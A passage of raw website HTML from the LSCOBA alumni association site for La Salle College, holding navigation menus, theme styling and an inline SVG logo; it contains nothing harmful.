	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2991"><a href="https://www.lscoba.com/members-views-suggestions/">Members’ Views and Suggestions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-762"><a href="#">LSCOBA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://www.lscoba.com/category/lscoba/presidents/">President&#8217;s Corner</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1942"><a href="https://www.lscoba.com/history-of-lscoba/">History of LSCOBA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1957"><a href="https://www.lscoba.com/past-presidents-of-lscoba/">Past Presidents</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1963"><a href="https://www.lscoba.com/lscoba-committee/">Committee</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1975"><a href="https://www.lscoba.com/lscoba-sub-committee/">Subcommittee</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post current-menu-ancestor current-menu-parent menu-item-has-children menu-item-1974"><a href="https://www.lscoba.com/lscoba-class-coordinator/">Class Coordinators<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-2197"><a href="https://www.lscoba.com/category/class-reunion/">Class Reunion</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1994"><a href="https://www.lscoba.com/articles-of-association/">Articles of Association</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1993"><a href="https://www.lscoba.com/notices-of-agm-and-annual-reports/">Annual Reports</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2025"><a href="https://www.lscoba.com/overseas-chapters/">Overseas Chapters</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1195"><a href="#">Alma Mater<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1696"><a href="https://www.lscoba.com/principals-message/">Principal’s Message</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1709"><a href="https://www.lscoba.com/history-of-la-salle-college/">History of La Salle College<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1574"><a href="https://www.lscoba.com/commemorative-diary-of-lsc/">Commemorative Diary of LSC</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1739"><a href="https://www.lscoba.com/la-salle-college-badge/">School Badge</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-2485"><a href="https://www.lscoba.com/schoolsong/">School Song<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1771"><a href="https://www.lscoba.com/history-of-our-school-song/">History of School Song</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1793"><a href="https://www.lscoba.com/the-la-salle-foundation/">La Salle Foundation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1798"><a href="https://www.lscoba.com/other-lasallian-institutions/">Other Lasallian Institutions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2262"><a href="#">News &#038; Events<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1366"><a href="https://www.lscoba.com/category/news-events/">LSCOBA News<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2260"><a href="https://www.lscoba.com/category/old-boys-sports/">Sports News</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2195"><a href="https://www.lscoba.com/category/announcement/">Announcement</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2315"><a href="#">Newsletters<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2194"><a href="https://www.lscoba.com/category/lscoba-express/">LSCOBA Express</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1943"><a href="https://www.lscoba.com/lscoba-newsletter/">Newsletter Archive</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1860"><a href="https://www.lscoba.com/north-american-lasallians-newsletter/">North American Lasallians Newsletters</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2261"><a href="#">Old Boys<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3160"><a href="https://www.lscoba.com/category/guide-university/">Guide to University</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1894"><a href="https://www.lscoba.com/booking-of-sports-facilities/">Booking of Sports Facilities</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1914"><a href="https://www.lscoba.com/use-of-swimming-pool/">Use of Swimming Pool</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1915"><a href="https://www.lscoba.com/use-of-car-parking-facilities/">Use of Car Parking Facilities</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3174"><a href="#">Memories<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3882"><a href="https://photos.lscoba.com">Event Gallery (beta)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2095"><a href="https://www.lscoba.com/album/">Album</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3161"><a href="https://www.lscoba.com/lasallians-remembered/">Lasallians Remembered</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.lscoba.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,0.12);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_3.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex}.tdi_4 .tdc-columns{width:100%}.tdi_4,.tdi_4 .tdc-columns{flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4 .vc_column{padding-left:0px;padding-right:0px}}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-left:-12px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#000000}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#000000}.tdi_7 .tdb-mobile-menu-button:hover{color:var(--lsc-red)}.tdi_7 .tdb-mobile-menu-button:hover svg,.tdi_7 .tdb-mobile-menu-button:hover svg *{fill:var(--lsc-red)}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:26px}.tdi_7 .tdb-mobile-menu-button svg{width:26px}.tdi_7 .tdb-mobile-menu-button i{width:49.4px;height:49.4px;line-height:49.4px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:49.4px;height:49.4px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{width:60%!important;justify-content:center!important;text-align:center!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>.tdi_10{margin-bottom:-80px!important;padding-top:25px!important;padding-right:42px!important;padding-bottom:30px!important;padding-left:42px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_10{margin-bottom:-50px!important;padding-top:15px!important;padding-right:24px!important;padding-bottom:20px!important;padding-left:24px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_10{margin-bottom:-70px!important;padding-top:20px!important;padding-right:36px!important;padding-bottom:25px!important;padding-left:36px!important}}@media (max-width:767px){.tdi_10{margin-bottom:-60px!important;padding-top:12px!important;padding-right:30px!important;padding-bottom:16px!important;padding-left:30px!important;z-index:99!important;position:relative}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10{display:inline-block}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-svg-wrap{max-width:130px;display:block}.tdi_10 .tdb-logo-svg-wrap svg{width:130px;height:auto}.tdi_10 .tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;color:#ffffff;font-family:Raleway!important;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0.5px!important;}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-icon{margin-bottom:0px;top:0px;display:block;color:#ffffff}.tdi_10 .tdb-logo-icon:last-child{margin-bottom:0}.tdi_10 .tdb-logo-text-title{color:#ffffff;font-family:Grenze!important;font-size:28px!important;line-height:1!important;font-weight:500!important;}.tdi_10 .tdb-logo-icon-svg svg,.tdi_10 .tdb-logo-icon-svg svg *{fill:#ffffff}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:1019px) and (max-width:1140px){.tdi_10 .tdb-logo-svg-wrap{max-width:100px}.tdi_10 .tdb-logo-svg-wrap svg{width:100px;height:auto}.tdi_10 .tdb-logo-text-title{font-size:24px!important;}.tdi_10 .tdb-logo-text-tagline{font-size:11px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-svg-wrap{max-width:80px}.tdi_10 .tdb-logo-svg-wrap svg{width:80px;height:auto}.tdi_10 .tdb-logo-img{max-width:180px}.tdi_10 .tdb-logo-icon{top:3px}.tdi_10 .tdb-logo-text-title{font-size:18px!important;}.tdi_10 .tdb-logo-text-tagline{font-size:9px!important;letter-spacing:0px!important;}}@media (max-width:767px){.tdi_10 .tdb-logo-svg-wrap{max-width:70px}.tdi_10 .tdb-logo-svg-wrap svg{width:70px;height:auto}.tdi_10 .tdb-logo-svg-wrap{margin-top:0px;margin-bottom:5px;margin-right:0px;margin-left:0px}.tdi_10 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_10 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_10 .tdb-logo-text-title{font-size:24px!important;}.tdi_10 .tdb-logo-text-tagline{font-size:10px!important;}}</style>
<div class="tdi_10_rand_style td-element-style"><style>
.tdi_10_rand_style{
background-color:#cc8d4f !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_10_rand_style{
background-color:var(--lsc-red) !important;
}
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.lscoba.com/"><span class="tdb-logo-svg-wrap"><svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 146.839 177.584"><path d="M55.035,187.816c-.8.151-4.455.088-5.681.1-1.029.143-2.334-.473-2.217.482,2.055-.013.881,3.763,1.184,5.35-.291,1.875.642,4.55-1,4.348-.3,1.053.9.478,1.966.583.913,0,1.638.063,2.483.05.589-1.65-2.039.831-1.616-3.049.038-.315-.13-1.833.216-1.833,1.284.037,3.644-.476,3.616,1.2a1.222,1.222,0,0,0,.6-.05,29.667,29.667,0,0,1-.066-3c-1.547-.015.356,1.386-3.066,1.1-.878-.1-1.124.223-1.25-.266.116.048-.317-3.371.366-4.167,1.654-.1,3.665-.533,3.95,1.617-.127.062.661.232.6.018C55.007,190.2,55.378,188.53,55.035,187.816Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M59.432,191.949c-4.488-.074-5.028,6.9-.382,6.9C63.525,199.112,64.007,191.948,59.432,191.949Zm.917,5.932c-2.436,1.556-3.466-3.672-2.233-4.95C60.68,191.341,61.587,196.676,60.349,197.881Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M71.444,197.714c-1.048.321-.962.2-.983-.966-.06-1.391.127-3.334.034-4.383-.408-.542-2.734.132-2.716.05-.165.134-.039.5.182.533,1.276.379.687.256.868,2.083,0,1.377.119,2.816-1.484,2.766-2.441-.118-.4-4.776-1.283-5.815-.218.115-2.26.264-2.316.717.134.53.951.549.783.949-.267,3.154-.065,7.18,4.182,4.233,0,.314-.179,1.221.417,1.049a15.964,15.964,0,0,1,2.216-.466C71.421,198.62,71.805,197.8,71.444,197.714Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M80.057,197.98c-2.567.97,1.641-8.884-5.116-4.981-.3.018-.093-.6-.183-.884-.472-.477-1.014.381-2.232.766-.973.5.848.779.6,1.034-.113,1.186.71,3.917-.8,4.348.017.1-.124.508.049.5.479-.063,2.535-.1,3.283-.083,0-.115.251-.5.034-.5-.834-.2-.851-.216-.851-.5,0-1.066,0-3.1.017-3.7-.073-.969,1.772-.983,2.25-.449.509.988.837,4.309-.434,4.8.28.95,1.519.162,3.249.366C80.129,198.734,80.226,198.046,80.057,197.98Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M88.619,197.847c-2.069,1.572-.319-9.931-.95-10.747-.806.13-1.511.756-2.582,1.083-.156.057-.059.209-.05.317.434.328,1.09.246.966.583.462,5.317-.85,1.34-3.832,4.149-2.94,2.758-.037,7.574,3.849,4.582-.271,1.855,1.335.989,2.649.767C89.071,198.571,88.968,197.751,88.619,197.847Zm-2.649-.7c-2.234,2.068-4.464-2.394-2.932-3.882C86.205,191.721,86.236,194.611,85.97,197.147Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M95.765,194.032c.029-.272-.187-.215-.517-.15-1.756-4.83-7.845.924-4.964,3.965.844,1.366,4.839,1.34,5.348-.983-.658-.042-1.373,1-2.316.8-1.061.086-2.231-1.166-1.749-2.215C92.4,195.024,95.38,195.17,95.765,194.032Zm-4.332.833c.008-.951.278-2.067,1.05-2.149.569-.082,1.506,1.257.883,1.749C92.9,194.565,92.283,194.7,91.433,194.865Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M104.2,197.847c-2.07,1.572-.32-9.931-.951-10.747-.806.13-1.511.756-2.582,1.083-.155.057-.059.209-.05.317.434.328,1.09.247.966.583.462,5.317-.849,1.34-3.832,4.149-2.94,2.758-.037,7.574,3.849,4.582-.27,1.855,1.335.989,2.65.767C104.647,198.571,104.543,197.751,104.2,197.847Zm-2.65-.7c-2.234,2.068-4.464-2.394-2.932-3.882C101.781,191.721,101.812,194.611,101.545,197.147Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M113.673,197.664c-.414-1.045.369-9.457-.367-9.631.014.29-4.591,1.165-3.4,1.8.448.123,1.554-.424,1.749.1l.049,4.266c-.072,3.074.486,4.012-2.149,4.015-.807,1.159,3.333.2,3.765.435.433-.185,2.717.5,2.451-.567C113.856,197.93,113.723,197.864,113.673,197.664Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M121.1,188c-5.783.4-4.4,9.362,1.467,6.148-.268,4.22-4.8,3.89-4.45,4.849C124.039,200.691,127.853,188.812,121.1,188Zm1.583,4.732c-.329,2.554-4.02.213-3.632-1.883C119.587,186.316,123.326,190.041,122.685,192.732Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M130.465,192.6c4.446-3.379-1.706-6.943-4.2-2.449a.36.36,0,0,0,.25.6c2.5-3.729,6.64,1.2,1.366,2.366a1.981,1.981,0,0,0-.616.75c5.8-.787,3.878,5.241-1.066,4.415-.079.145-.268.371-.035.483C129.735,200.837,136.174,194.851,130.465,192.6Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M138.227,188c-5.783.4-4.4,9.362,1.467,6.148-.268,4.22-4.8,3.89-4.45,4.849C141.164,200.691,144.978,188.812,138.227,188Zm1.583,4.732c-.329,2.554-4.02.213-3.632-1.883C136.712,186.316,140.451,190.041,139.81,192.732Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M38.984,81.967c-1.346,3.457.848,6.894,2.56,9.66,0,.132,0,.261,0,.391-.726-3.227-12.809-9.428-9.07-2.853-8.077-1.318,3.1,8.951,8.208,6.9,4.807,3.4,5.753,10.068,9.663,14.444-1.039-.122-1.884-.219-3.022-.357,1.751-4.235-10.973-16.43-14.478-11.484,5.519,2.791,2.45,8.2,9.189,10.682,2.713,1.838,5.784,2.128,8.957,2.341a45.645,45.645,0,0,1-3.26,4.507c4.218,6.4,10.506,15.642,10.8,17.727h.751c.172.016,18.414.069,23.932,9.213-6.222.268-3.2,8.557,1.393,6.208-.339,1.279.777,12.317,9.294,16.319,8.2-3.838,9.637-13.842,9.377-16.316,4.6,2.348,7.618-5.958,1.392-6.2,5.507-9.156,23.711-9.23,23.946-9.225h.749c.253-2.08,6.736-11.568,10.783-17.723a46.789,46.789,0,0,1-4.036-5.776c1.635-1.486,4.462-.777,6.452-1.469,3.393-1.44,8.014-3.2,9.482-6.809a7.867,7.867,0,0,1,4.316-6.178c-3.591-4.936-16.673,7.727-15.078,12.026l-3.158.485c4.165-4.526,5.306-11.415,10.276-15,5.123,1.934,16.442-8.413,8.337-7.088,3.723-6.736-8.42-.275-9.183,2.97,0-.124.008-.246,0-.371,1.792-2.93,3.979-6.294,2.643-9.887,9.831-.533,7.9-10.6,11.8-16.494l-.226-1.219c-8.587,2.311-10.6,7.764-11.665,15.673a37.13,37.13,0,0,1-.245-4.8c3.142-.988-.039-9.555.052-12.505,8.2-.165,3.17-10.961,4.313-16.064-3.735-.308-5.546,3.169-5.436,6.561.088,2.048,1.545,4.964.468,6.739-.012-5.06-3.38-9.525-2.667-14.548.274-3.921-7.658-11.716-10.972-12.906-.344,2.039,1.075,4.19,1.544,6.153h.061a18.109,18.109,0,0,0,1.014,2.016h-.057a27.208,27.208,0,0,0,3.35,4.28v-.071a7.639,7.639,0,0,0,3.6,2.04c.116.844.342,1.753.424,2.587a7.248,7.248,0,0,0-3.806-2.7v-.037c-1.734-.235-2.012.408-1.708,1.508l.094.086a19.034,19.034,0,0,0,2.2,5.278v-.079c4.384,6.455,6.3,3.961,6.966,13.443a6.358,6.358,0,0,1-1.318-.881,41.239,41.239,0,0,0-1.468-6.826l-10.278.2c-7.259-8.161-27.683-26.465-38.64-13.908-.041-.031-.082-.068-.123-.1V33.074h5.7V27.24h-5.7V21.609H91.258V27.24h-5.7v5.834h5.7v9.488c-.1.063-.194.123-.276.179-10.9-12.594-31.348,5.661-38.588,13.8l-7.42-.135a16.841,16.841,0,0,0,1.946-2.558v.078a18.711,18.711,0,0,0,2.266-5.223c.582-1.018.051-1.952-1.642-1.592v0a7.235,7.235,0,0,0-3.914,2.653c.091-.837.329-1.748.447-2.593a7.8,7.8,0,0,0,3.716-1.991v.064A23.244,23.244,0,0,0,51.209,41h0a19.647,19.647,0,0,0,1.07-2.039h.048C52.845,37,54.331,34.8,54,32.727c-3.985,1.8-11.117,8.139-11.408,12.9.706,5.02-2.717,9.445-2.733,14.5-1.093-1.8.355-4.648.454-6.711.128-3.451-1.773-6.9-5.567-6.7C36.011,51.8,30.7,62.323,39.21,62.864,39.3,65.8,36.147,74.246,39.3,75.22a35.66,35.66,0,0,1-.248,4.728c-.837-7.163-3.9-13.692-11.943-15.679-.067.434-.119.766-.2,1.23a16.5,16.5,0,0,1,2.3,4.771C30.144,76.013,32.01,81.393,38.984,81.967Zm1.672,13.167c-.076.02-.151.039-.227.056.283-1.166-6.243-6.36-6.562-4.615a14.75,14.75,0,0,1,6.142,4.692c-3.556.541-7.958-2.487-9.455-5.244a3.471,3.471,0,0,1,3.148.849c.352-1.394-.734-2.359-1.013-3.6C37.2,88.374,41.236,90.123,40.656,95.134Zm5.614,15.057c-10.86-3.5-6.013-6.354-11.71-11.64C37.64,97.291,48.105,106.536,46.27,110.191Zm97.182-6.337c.109-.138.218-.276.323-.412h0c2.813-2.782,6.785-8.3,10.842-7.565-5.974,5.546-.789,8.055-12.261,12.126C141.517,106.305,142.5,105.06,143.452,103.854ZM156.508,84.47c-.274,1.261-1.354,2.244-1.009,3.655a3.39,3.39,0,0,1,3.151-.874c-1.521,2.837-5.973,5.856-9.57,5.413a15.663,15.663,0,0,1,6.285-4.859,1.51,1.51,0,0,0-.077-.371,10.255,10.255,0,0,0-6.626,5.163c-.08-.016-.159-.033-.237-.053C147.881,87.386,152.162,85.553,156.508,84.47Zm-5.924-6.611a1.537,1.537,0,0,0,.856-.537c-.331-7.305,2.892-12.366,9.322-14.593-3.353,5.482-1.843,15.257-10.687,15.353A2.718,2.718,0,0,1,150.584,77.859ZM136.767,31.2c.1.091.208.181.314.272a.218.218,0,0,0-.1.074l-.117.01C136.832,31.439,136.8,31.321,136.767,31.2Zm.207.735c2.619,3.547,4.918,7.4,8.057,10.449-1.762-3.791-5.032-6.935-7.38-10.425,3.239,3.073,7.882,5.945,7.833,11.1C140.668,41.525,138.634,36.948,136.974,31.936Zm4.2,13.549c-.067-.239-.2-.6-.054-.729,4.263,1.015,6.528,5.8,6.88,9.932a34.772,34.772,0,0,0-6.265-9.722l-.314.026c1.336,2.722,4.106,5.527,5.431,8.6.227.515.452,1.166,1.156,1.215.009.163.016.324.019.483A17.127,17.127,0,0,1,141.176,45.485ZM52.826,34.378c-.036.124-.074.251-.113.38l-.117-.021a.33.33,0,0,0-.112-.075C52.6,34.568,52.713,34.472,52.826,34.378Zm-5.672,4.976a46.356,46.356,0,0,1,4.755-4.218c-2.562,3.652-5.792,6.551-7.7,10.431,3.254-3.046,5.65-6.879,8.4-10.452-1.388,4.315-4.037,9.94-8.877,11.148C43.46,43.311,45.506,41.12,47.154,39.354ZM41.623,95.24a8.1,8.1,0,0,0,.089-1.12,11.067,11.067,0,0,0,.406,1.59A2.618,2.618,0,0,1,41.623,95.24Zm4.255-12.624,0,0c.956,2.984,2.677,13.465-1.694,15.126C41.152,94.47,42.826,85.841,45.878,82.616Zm-1.015,16c6.718-4.208,1.577-29.813-2.993-8.735-3.6-4.59-.926-9.418-1.379-14.825,1.624-.519,2.417-1.725,3.338-3.333,12.958,1.949,14.5,17.558,10.8,32.6-2.683-11.247-5.114-13.377-6.916-.162C46.59,102.106,45.51,100.105,44.863,98.613Zm3.682,7.148a23.534,23.534,0,0,1,2.172-9.536c2.334,4.379,4.881,9.539,1.019,14.255A12.647,12.647,0,0,1,48.545,105.761Zm35.691,41.582c-2.68,2.392-4.27-3.16-.161-2.381A2.866,2.866,0,0,1,84.236,147.343Zm1.2-2.755Zm20.8,1.144c.732,3.67-4.485,2.18-2.4-.805C104.923,144.9,105.958,145.152,106.245,145.732Zm30.062-36.859c-3.733-4.666-.436-10.691,1.805-14.971C140.391,98.272,141.306,105.659,136.307,108.873Zm9.855-16.518c-1.149,3.1-.932,3.433-2.612,2.517-2.408-4.393-1.6-11.106-.305-15.024C145.705,82.838,147.333,88.6,146.162,92.355Zm.764.806a11.574,11.574,0,0,0,.429-1.622,8.382,8.382,0,0,0,.079,1.133A2.578,2.578,0,0,1,146.926,93.161Zm2.357-35.005c3.984-2.115-3.21-11.778,3.98-13.492-1.124,4.4,3.785,14.665-3.868,14.153Zm-1.113,6.368c1.879.594,1.749,2.181,2.055,3.868a22.911,22.911,0,0,1-1.911-1.381c-.024-.841-.081-1.683-.167-2.5Zm.157,3.336c.666.383,1.176,1.16,1.989,1.092.457,1.936-.643,2.933-2.211,1.841A18.957,18.957,0,0,0,148.327,67.86ZM147.018,71.7l.914.139.011-.065a4.487,4.487,0,0,0,.742.329c-.464,5.622,2.241,10.371-1.444,15.107-4.582-21.7-9.805,5.207-3.165,8.975-.981,2.177-2.141,4.128-3.062,5.763-.179-2.768-.925-7.859-2.894-9.54-2.756,3.573-4.891,8.961-4.222,13.632C128.169,90.168,132.427,69.889,147.018,71.7ZM98.244,43.981c9.859-13.285,30.837,6.1,37.419,13.656-2.515-.149-5.813-1.054-6.914-2.3-2.434-2.582-4.067-2.695-3.411-.232-1.353-1.651-3.826-4.573-5.859-3.564a13.807,13.807,0,0,1,.558,2.6c-1.773-2.773-4.247-6.632-6.516-5.395a8,8,0,0,1,.563,2.814c-5.753-9.6-14.933-5.534-10.659.189l.488-.561v0c1.7-3.006,7.38.189,3.745,3.092C103